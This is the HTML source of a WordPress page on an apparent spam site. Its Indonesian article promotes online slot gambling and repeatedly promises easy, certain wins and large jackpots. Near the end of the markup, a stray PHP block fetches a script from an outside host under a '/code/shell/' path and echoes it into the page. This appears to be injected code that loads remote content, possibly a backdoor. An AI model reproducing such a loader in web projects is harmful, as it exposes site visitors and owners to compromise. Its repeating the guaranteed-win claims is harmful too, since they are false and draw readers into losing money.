var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://zakhogenerators.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://zakhogenerators.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zakhogenerators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zakhogenerators.com/wp-json/wp/v2/posts/2866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakhogenerators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zakhogenerators.com/?p=2866' />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
<meta name="msapplication-TileImage" content="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2866 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://zakhogenerators.com/" rel="home">Zakhogenerators</a></h1>
			<h2 class="site-description">Meningkatkan Efisiensi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4621"><a href="https://zakhogenerators.com/">Home</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://zakhogenerators.com/category/judi-dadu/">Judi Dadu</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4624"><a href="https://zakhogenerators.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-4625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4625"><a href="https://zakhogenerators.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-4626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4626"><a href="https://zakhogenerators.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4627"><a href="https://zakhogenerators.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-4628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4628"><a href="https://zakhogenerators.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-4629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4629"><a href="https://zakhogenerators.com/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2866" class="post-2866 post type-post status-publish format-standard hentry category-judi-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terpilih Pastinya Menang Rangkasbitung</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Banyak bettor yang cari permainan slots gacor buat dimainkan lantaran dirasakan bakalan memberinya kesempatan kemenangan besar sekali. Betul-betul gak semua biro judi slots menyediakan service judi slots gacor dengan permainan slots online yang gampang menang. Oleh karena itu, anda patut coba tergabung dan bermain di bandar slots gacor, di mana service judi slots terbaik tentu jamin tiap kemenangan buat beberapa member-nya. Berdasar permainan slots online terpilih serta paling gacor yang disiapkan bandar dapat dipercaya, kemenangan terunggul dapat diperoleh dari permainan slots mana saja</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Hadirnya bandar slots gacor seakan udah memberi jawaban pastilah tentang tempat atau fasilitas main slots online yang oke dalam berikan keluasaan menang. Banyak dari sejumlah slotters masih yang sukar meraih kemenangan dan barangkali diantaranya lantaran tak tempat dalam menyeleksi bandar permainan judi. Nach, oleh karena ada agen judi slots gacor, mestinya banyak slotters atau penjudi telah tak perlu berasa sukar buat mendapat kemenangan saat bermain slots online. Apa lagi, biro judi slots gacor yang pasti siapkan permainan slots berdasar pada provider slots gaming yang termasyhur dengan beberapa game slots gacornya yang mementingkan kemungkinan kemenangan paling besar.</p>
<p>Bukan cuma dapat dihandalkan dalam berikan kemungkinan kemenangan yang lebih besar saja, umumnya bandar slots gacor dengan pelayanan judi slots terbaik  selalu memberinya berapa banyak keuntungan yang atraktif sekali serta besar. Umpamanya saja, dari macam-macam permainan slots gacor yang anda memainkan pada bandar slots dapat dipercaya lebih bisa beri keuntungan adanya penawaran jekpot paling besar. Tidak cuma itu, sampai tiap-tiap apa pun model promosi bonus menarik dari broker judi slots gacor yang bisa dipercaya selalu mudah dimenangi seluruh anggota sah dan agunan klaim bonus yang paling ringan.</p>
<h2>Info Sangat Menarik Berkaitan Bandar Slots Gacor Sah di Indonesia</h2>
<p>Saat sebelum merencanakan memastikan untuk masuk di bandar slots gacor sah di Indonesia, sebaiknya bagi para slotters buat mengenali dan pastikan juga data sangat menarik berkaitan seluruh yang berada di broker judi slots gacor itu. Hal demikian mempunyai tujuan agar membikin anda kenal apa yang disodori sama bandar slots online gacor itu maupun bagaimana servis terunggul yang diberi maka dari itu akan tidak bikin anda sangsi di saat pengin bermain judi slots online didalamnya.</p>
<p>Tapi yang tentu, semua data yang didatangkan bandar slots gacor sah di Indonesia yang pasti selalu sesuai sama service judi slots yang lain diberi. Ditambah lagi, utamanya bagi para penjudi memutuskan masuk atau bermain di bandar slots online gacor karena kesempatan menang paling besar kerap menjadi yang amat dikedepankan buat tiap anggotanya, maka cari kemenangan sampai keuntungan-keuntungan besar akan tidak merepotkan. Berikut jejeran info sangat menarik berkaitan dengan bandar slots gacor sah di Indonesia yang harus anda pahami, salah satunya:</p>
<h2>Provider Slots Gacor Terunggul</h2>
<p>Sebagai bandar slots gacor sah paling dipercaya, pastilah yang menjadi target utama khusus ialah mendatangkan alternatif provider slots online terunggul serta sangat gacor juga. Lantaran, dengan siapkan provider slots gacor, dengan cara otomatis bakal makin banyak juga beberapa jenis permainan slots online yang bisa dimainkan beberapa penjudi didalamnya. Dari jumlahnya provider atau basis judi slots yang didatangkan, ada sekian banyak nama provider slots terpilih sangat gacor yang disajikan bandar slots dapat dipercaya salah satunya seperti Joker Gaming, Habanero, PG Soft, Microgaming sampai Spadegaming.</p>
<h2>Permainan Slots Gacor Favorite Simpel Menang</h2>
<p>Dengan mengangkut banyak nama provider slots andal dan terpenting, tentu saja bandar slots gacor sah pun sediakan juga sekelompok permainan slots gacor pujaan yang simpel menang. Adapun untuk beberapa macam permainan slots gacor favorite yang dapat anda coba kesempatan menang terbaik di biro judi slots gacor sah dapat dipercaya misalnya seperti Gates of Olympus, Aztec Gems, Sweet Bonanza, Koi Gate, Starlight Princess dan ada banyak lagi beberapa jenis yang lain.</p>
<h2>Metoda Pembayaran Deposit</h2>
<p>Data yang juga penting serta menarik anda pahami dari bandar slots gacor sah di Indonesia ialah berkaitan cara pembayaran deposit yang disiapkan. Untuk memperingan seluruhnya anggota membuka atau nikmati judi slots gacor, faksi agen judi slots gacor pun berikan sejumlah opsi deposit yang mencakup rekening bank, dompet digital / e-wallet sampai yang amat meringankan merupakan deposit slots gacor lewat pulsa.</p>
<h2>Sedikitnya Deposit Slots Gacor</h2>
<p>Selain memberi opsi pembayaran deposit dengan model yang tambah komplet, bandar slots gacor paling dipercaya serta sah pula tentunya menjajakan sekurang-kurangnya deposit slots yang sangat bisa dijangkau. Dengan deposit murah saja, tiap-tiap pemain atau slotters masih tetap berkesempatan besar mendapatkan sejumlah keuntungan menarik. Dalam pada itu, buat sedikitnya pembayaran deposit paling murah sendiri yang dikasihkan broker judi slots gacor bisa dipercaya yakni senilai 10 ribu rupiah plus tiada potongan.</p>
<h2>Promo Menarik</h2>
<p>Satu kembali info penting dan menarik yang patut anda pahami dari bandar slots gacor sah di Indonesia ialah berkenaan promo atau bonus luar biasa yang dikasihkan. BIasanya, yang bikin bandar slots online gacor sangat atraktif bukan dikarenakan service judi slotnya yang sanggup berikan kemenangan atau untung yang tinggi saja. Juga, pelbagai promosi bonus menarik juga terus disajikan broker judi slots gacor buat mengesankan tiap-tiap member-nya. Contoh-contoh promo atraktif yang diberi oleh broker judi slots gacor dapat dipercaya diantaranya yakni bonus new peserta, referal, deposit harian, turnover / cashback, jekpot paling besar serta beberapa model bonus lain yang menarik dapat anda peroleh.</p>
<h2>Daftar 5 Provider Slots Tergacor Ringan Menang Rujukan Terbaik Bandar Slots Gacor Dapat dipercaya</h2>
<p>Bikin agen judi slots gacor menjadi tempat untuk bermain judi slots online sudah pasti merupakan alternatif yang sangat baik dan pas untuk beberapa bettor. Karenanya lewat agen judi slots online gacor, anda akan tidak susah mendapatkan permainan slots yang mudah menang karena semuanya permainan slots yang dihidangkan semasing mengambil sumber dari provider slots gaming terpilih serta amat andal. Lewat bandar slots gacor dapat dipercaya, berikut daftar 5 provider slots tergacor enteng menang di mana dapat anda coba bermainnya:</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Di barisan pertama daftar provier slots tergacor mudah menang yang disajikan bandar slots gacor dapat dipercaya yaitu Pragmatic Play. Provider Pragmatic Play udah jadi penyuplai service judi slots yang teruji dengan mendatangkan banyak permainan slots online gampang menang. Hal semacam itu lantaran beberapa permainan slots online yang didatangkan oleh provider Pragmatic ini membawa RTP slots yang cukup tinggi, maka dari itu terus berikan juga keuntungan jekpot yang lebih besar.</p>
<h2>Slots Online Habanero</h2>
<p>Habanero pun bisa jadi opsi provider slots terunggul buat anda coba permainkan bermainnya lewat bandar slots gacor dapat dipercaya. Masalahnya Habanero sudah menumbuhkan lumayan banyak beberapa jenis permainan slots terbaik yang mayoritas memprioritaskan kesempatan kemenangan paling besar. Tidak sekedar hanya itu, beberapa game judi slots online gacor yang dirintis provider Habanero terus-menerus gampang untuk dimainkan atau dijangkau karena udah memberi dukungan HTML5 maka dari itu amat mobile friendly.</p>
<h2>Slots Online PG Soft</h2>
<p>Buat anda yang bermain judi slots online di bandar slots gacor dapat dipercaya, tentu saja kurang komplet jika bagaimana belum coba beberapa model games slots dari provider PG Soft. Karenanya PG Soft sebagai basis judi slots online terhebat yang sampai sekarang ini udah meningkatkan beberapa ratus tipe permainan slots terbaik. Seperti suatu provider slots gacor, PG Soft pastinya  sediakan produk games slots yang unggul dari kemungkinan kemenangannya yang begitu besar. Lebih dari pada itu, permainkan permainan judi slots terpilih model apapun itu dari PG Soft tidak juga bakal membikin anda sukar buat mendapati jekpot paling besar dengan volatilitas yang begitu tinggi.</p>
<h2>Slots Online Spadegaming</h2>
<p>Setelah itu ialah Spadegaming yang telah lama sudah lama jadi perusahaan pemasok permainan slots terpilih dan amat tangguh. Provider slots Spadegaming pun memprioritaskan permainan slots yang mengesankan termaksud dengan menanggung kesempatan kemenangan lebih baik. Sedang, untuk sekarang ini udah ada lebih pada beberapa ratus tipe permainan slots online terpilih dan paling gacor yang dapat anda cicipi dari provider Spadegaming ini.</p>
<h2>Slots Online Joker Gaming</h2>
<p>Bercakap mengenai judi slots gacor pastinya akan tidak komplet apabila mana tidak mengkaji satu nama yang paling terkenal di industri iGaming yaitu Joker 123 atau Joker Gaming. Joker Gaming sendiri ialah saalah satu provider slots terpilih di bandar slots gacor paling dipercaya yang sudah punya koleksi permainan slots gacor sekitar beberapa ratus macam. Bukan sekedar tawarkan perjudian slots dengan kesempatan menang paling besar saja, akan tetapi Joker Gaming pun menyediakan permainan slots online menarik dalam hall keuntungan paling besarnya tergolong dari jekpot yang fenomenal.</p>
<h2>Capai Banyak Keuntungan Masuk Lewat Bandar Slots Gacor Dapat dipercaya</h2>
<p>Tiap-tiap keuntungan saat bermain judi slots online bahwasanya begitu berkesempatan buat dapat diterima ole h semuanya penjudi. Kalau, anda menunjuk permainkan perjudian slots online yang pas lewat agen judi slots yang paling dipercaya. Sama yang bisa dapat anda dapati apabila mana masuk lewat bandar slots gacor bisa dipercaya, di mana banyak banyak keuntungan-keuntungan didalamnya pastinya dapat ada raih dengan amat mudah. Lantas, apa keuntungan yang dapat banyak bettor gapai dengan masuk lewat bandar slots gacor dapat dipercaya? Berikut kami katakan pada anda beberapa keuntungannya:</p>
<h2>Kemenangan Tentu Gampang</h2>
<p>Satu diantara keuntungan yang dapat anda gapai apabila tergabung dengan bandar slots gacor bisa dipercaya tentu tidak lain selainnya mencapai kemenangan yang tentu ringan. Menurut peranannya, broker judi slots gacor memanglah mementingkan permainan slots online dengan kemungkinan menang terbesar hingga banyak juga macam-macam permainan slots gacor yang didatangkan faksi bandar untuk terus gampang anda permainkan.</p>
<h2>Mendapatkan Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Keuntungan yang berbentuk bonus atau promosi menarik yang pasti dapat juga anda dapatkan waktu masuk di bandar slots gacor bisa dipercaya. Selalu banyak sekali bonus atau promosi yang didatangkan atau disiapkan biro judi slots gacor biar seluruh peserta terasa senang serta dapat hasilkan lebih sejumlah keuntungan dari yang awal kalinya sangatlah susah buat anda temukan. Bukan cuma dari promosi dan bonus saja, jekpot paling besar dapat juga anda capai dengan gampang, pastinya gak lain karena jumlah juga rangkaian nama provider slots tersohor didalamnya.</p>
<h2>Main Slots Dapat Kapan pun</h2>
<p>Bandar slots gacor dapat dipercaya bukan hanya sebatas berikan pelayanan judi slots dengan kemungkinan menang paling besar serta jekpot yang sensasional saja. Juga lebih dari itu, buat memudahkan tiap-tiap anggotanya dalam mainkan beberapa permainan slots gacor simpel menang, dari faksi agen judi slots barusan juga kasih pelayanan 24 jam maka dari itu memungkinnya beberapa penjudi atau anggota didalamnya simpel bermain slots gacor sewaktu-waktu.</p>
<h2>Deposit yang Komplet</h2>
<p>Kecuali memberi permainan slots gacor dengan agunan kelapangan menang atau keuntungan paling besar saja, bandar slots gacor paling dipercaya pula tak lupa dalam berikan keluasaan deposit buat anggotanya. Karenanya segala hal itu sudah ditanggung  banyak pilhan deposit yang komplet dimulai dari rekening bank lokal, juga dan yang teranyar adalah e-wallet . Maka, jika bagaimana anda mau merasai kepuasan di saat main judi slots online yang sekalian mempermudah, jadi opsi terbaik merupakan bandar slots gacor paling dipercaya.</p>
<h2>Minimal Pembayaran Deposit Ditanggung Begitu Bisa dijangkau</h2>
<p>Adapun keuntungan menarik lain akan anda dapatkan seandainya tergabung dengan bandar slots gacor dapat dipercaya yaitu minimal pembayaran deposit yang paling dapat dijangkau. Dengan penawaran keuntungan yang berikut, pastinya dapat membuat seluruhnya pemain bahagia sekalian ringan permainkan perjudian slots online sebab gak butuh ongkos atau modal yang sangat besar hanya utk sekedar bermain judi slots online saja. Bahkan juga, tiap type perjudian slots lantas udah bisa dimainkan amat ringan dengan agunan keuntungan yang besar sekali sekalinya dengan pembayaran deposit yang paling dapat terjangkau itu.</p>
<h2>Metode Peroleh Keuntungan Paling besar dengan Gampang Main Judi Slots Online Bersama Bandar Slots Gacor Paling dipercaya</h2>
<p>Kemungkinan untung yang tinggi ringan untuk dapat siapa-siapa saja menangi saat bermain permainan judi slots online. Tapi, untung yang besar dan memberi kepuasan belumlah cukup dapat anda dapatkan secara gampang bila belum mencoba dengan masuk pada bandar slots gacor dapat dipercaya. Dikarenakan dibandar judi slots gacor yang paling dipercaya, beberapa slotters dapat beroleh keuntungan yang banyak atau besar.</p>
<p>Saat itu, kendati pun pelayanan judi slots online yang disiapkan oleh bandar slots gacor bisa dipercaya sudah teruji dapat anda peroleh, tetapi tetap juga buat mendapat keuntungan paling besarnya butuh pun buat beberapa slotters mengenali cara-cara terbaik. Kalau hal tersebut belum membuat anda cukup mengertinya, jadi berikut kami bahas langkah peroleh keuntungan paling besar dengan gampang bermain judi slots online bersama bandar slots gacor dapat dipercaya dibawah ini salah satunya:</p>
<p>Permainkan opsi games judi slots online gacor yang semakin lebih banyak hingga keuntungan dapat diperoleh dari permainan slots mana pun.<br />
Pastikan beberapa jenis permainan slots paling gacor berdasar pada RTP dan volatilitas yang lebih tinggi.<br />
Fungsikan bonus khusus anda yang telah didapatkan di perputaran judi slots awal kalinya.<br />
Tak stop dari permainan saat sebelum sukses temukan jekpot inti.<br />
Main judi slots gacor di saat yang lebih tepat.</p>
<p>Data di atas adalah contoh-contoh terhebat yang dapat anda kerjakan dalam mendapatkan keuntungan paling besar saat bermain <a href="https://zakhogenerators.com/">judi slots online</a> lewat bandar slots gacor dapat dipercaya. Lantaran kecuali cara-cara itu, masih banyak juga sejumlah cara atau teknik terbaik lain dapat anda aplikasikan untuk dapat peroleh keuntungan paling besar yang tambah ringan di saat main slots online.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> on <a href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/" title="4:33 pm" rel="bookmark"><time class="entry-date" datetime="2023-04-08T16:33:22+07:00">April 8, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-tentu-menang-lumajang/" rel="prev"><span class="meta-nav">&larr;</span> Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terbaik Tentu Menang Lumajang</a></span>
					<span class="nav-next"><a href="https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-tentu-menang-menteng/" rel="next">Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Tentu Menang Menteng <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://zakhogenerators.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-situs-judi-online-no-1/">Agen Situs Judi Online No 1: Keunggulan dan Pilihan Terbaik di Industri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-terpercaya/">Agen Judi Online No 1 Terpercaya Untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-resmi-situs-judi-online-no-1/">Agen Resmi Situs Judi Online No 1: Menawarkan Keamanan dan Pelayanan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-pembayaran-cepat/">Agen Judi Online No 1 Pembayaran Cepat untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/daftar-agen-judi-online-no-1-terbaru/">Daftar Agen Judi Online No 1 Terbaru untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zakhogenerators.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
